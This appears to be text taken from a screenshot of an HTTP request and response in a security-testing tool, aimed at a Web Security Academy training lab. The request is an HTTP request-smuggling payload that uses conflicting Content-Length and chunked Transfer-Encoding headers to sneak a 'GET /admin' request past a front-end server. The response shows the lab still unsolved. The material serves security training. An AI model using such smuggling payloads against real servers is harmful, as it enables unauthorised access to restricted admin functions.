 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a0500590397a09a8054c65700ae0062.web-security-academy.n
et
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 37
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-Ignore: X
Response
Pretty Raw Hex Render \n
33 <div class='
widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class=lab-status-icon
></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/my-account">My
account</a><p>|</p>
49 </section>
50 </header>
51 <header class="notification-header"
>
52 </header>
53 Admin interface only available to
local users
54 </div>
55 </section>
56 <div class="footer-wrapper">
57 </div>
58 </div>
59 </body>
60 </html>
61